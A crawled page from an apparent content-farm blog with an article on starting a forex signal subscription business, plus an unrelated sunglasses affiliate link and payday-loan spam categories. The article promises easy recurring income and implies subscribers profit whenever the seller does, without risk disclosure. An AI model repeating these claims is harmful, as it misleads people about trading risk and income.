

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/1576/how-to-start-your-own-forex-signal-website-business
body_size: 12066
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>How to Start Your Own Forex Signal Website Business &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; How to Start Your Own Forex Signal Website Business Comments Feed" href="http://cengca.com/archives/1576/how-to-start-your-own-forex-signal-website-business/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/1576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/1576/how-to-start-your-own-forex-signal-website-business" />
<link rel='shortlink' href='http://cengca.com/?p=1576' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F1576%2Fhow-to-start-your-own-forex-signal-website-business" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F1576%2Fhow-to-start-your-own-forex-signal-website-business&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-1576 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-1576 post type-post status-publish format-standard hentry category-business">
    <div class="post-inner group">

      <h1 class="post-title entry-title">How to Start Your Own Forex Signal Website Business</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-2060694%2Flc-lauren-conrad-cellarz-two-tone-oversized-square-sunglasses-women.jsp" target="_blank">LC Lauren Conrad Cellarz Two-Tone Oversized Square Sunglasses - Women</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-2060694%2Flc-lauren-conrad-cellarz-two-tone-oversized-square-sunglasses-women.jsp" target="_blank">These stylish women's LC Lauren Conrad sunglasses provide a superstylish oversized square design.</a>
</p>
</p>
<p>Forex trading is getting more and more popular among retail traders. Every day we see advertising on television and online. The truth is that Forex trading is not an easy task to do is very obvious for those who have been trading currencies for at least few months. Everyone will agree that it is hard to fight against the huge Foreign Exchange market. And it is even more harder to earn money in Forex trading in the long run. That is why 95% of the Forex traders are struggling to find that &#8220;holy grail&#8221; trading system, Forex robot or Forex signal service that earns money in the long run. If you happen to have profitable trading experience you can sell it to people. Having your own customers will give you much more revenue that you could imagine. A small Forex signal website business with only 10 customers paying a small $100 USD monthly fee would generate you $1000 USD profit each month. Get yourself 100 customers and you have $10,000 USD income every month. Yes, it is that simple. You can set monthly, weekly or even daily recurring payments.</p>
<p>Although it is not hard to start your own Forex signal business, you will still need to do some work and have some money. First what you will need is special software that can send Forex trades to your customers. Luckily there are several ready-to-use software available online and you can purchase unlimited license anytime. Now be wise and careful when you choose software for your Forex trade delivery. Such software should come with the control panel website where you and your customers can login to manage their profile info and trading settings. Usually customer side software is locked to a single account so your signals will be protected. Customer will be able to use software and receive trading signals only to a single account. Software usually is locked automatically on the first launch, but a customer can easily lock it to another account if needed. But in any case he/she can use the software only on a single account.</p>
<p>Trades are delivered to customer accounts in 1 second, and that ensures that the entry price will be the same. There will still be rare cases when the entry or exit price is different, of course, but that is out of our control. This happens because of different spreads, slippages, price quotes and delays among the Forex brokers. Although best solution is to use the same broker for master and slave accounts, the software allows you to use any broker and is not limited to account type. Software should work on any account including ECN, STP, Dealing Desk, 4 and 5 digit brokers. Software should automatically adapt itself to the master or slave account it is working on.</p>
<p>The best thing about this is that you can connect your Forex signal website with the payment processor or your choice using special plugins. Most popular payment processors supported such as PayPal, ClickBank, Plimus and Click2Sell. These plugins will allow you to have your payments automatically handled each and every month. This way you will not need any human intervention to run your business. Once new customer signups on your website, he/she will receive a welcome message with the login info and download link. This allows to start using software and receiving new trades in minutes.</p>
<p>Your master account should start sending trading signals automatically when customers pay a subscription fee. Usually they are automatically billed each month until the subscription is cancelled, and when they run the client software on their account, they will start receiving Forex signals automatically. So from there no human intervention is needed, and when you make money, your customers make money too.</p>
<p></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-9067 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/9067/developing-an-influencer-marketing-strategy" title="Developing an Influencer Marketing Strategy">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/9067/developing-an-influencer-marketing-strategy" rel="bookmark" title="Developing an Influencer Marketing Strategy">Developing an Influencer Marketing Strategy</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3835 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/3835/impact-of-technology-on-business" title="Impact of Technology on Business">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/3835/impact-of-technology-on-business" rel="bookmark" title="Impact of Technology on Business">Impact of Technology on Business</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-9647 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/9647/real-estate-marketing-flyers-247-marketing" title="Real Estate Marketing Flyers; 24/7 Marketing">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/9647/real-estate-marketing-flyers-247-marketing" rel="bookmark" title="Real Estate Marketing Flyers; 24/7 Marketing">Real Estate Marketing Flyers; 24/7 Marketing</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/1577/turin-italy-a-shoppers-paradise" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>Turin, Italy &#8211; A Shopper&#39;s Paradise</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/1575/making-a-mark-on-your-customers" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>Making A Mark On Your Customers</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
